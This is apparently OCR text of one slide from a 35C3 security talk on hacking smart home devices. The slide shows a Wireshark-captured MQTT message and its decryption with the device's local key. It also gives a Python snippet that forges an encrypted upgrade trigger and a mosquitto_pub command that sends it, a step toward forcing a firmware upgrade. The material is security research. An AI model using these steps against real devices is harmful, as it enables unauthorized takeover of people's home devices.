 2. Trigger Upgrade
smart home
hack
smart hack
MS_VTRUST #SMARTHACK
MQTT
Trigger UPGRADE
WIRESHARK:
CLOUD → DEVICE via MQTT smart/device/in/12028018b4e62d123456
2.10a923a1a0850161c59BVB0...Huk9ZszCMm7JB5jcOCbxoqTVbiWl6LQxA89q5kyIG49oYWKzgtq9z7g9n2aY=
Entschlüsselt mit localKey:
{"data":{"gwId":"12028018b4e62d123456"},"protocol":15,"s":0,"t": 1542415288}
Trigger generieren und verschlüsseln mit python script:
message = '{"data":{"gwId":"%s"},"protocol":15,"s":0,"t":%d} %(deviceID,time.time())
iot_enc(message,localKey)
UPGRADE triggern:
# mosquitto_pub -h 10.0.0.1 -t smart/device/in/12028018b4e62d123456 –m 2.10a92...
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust 38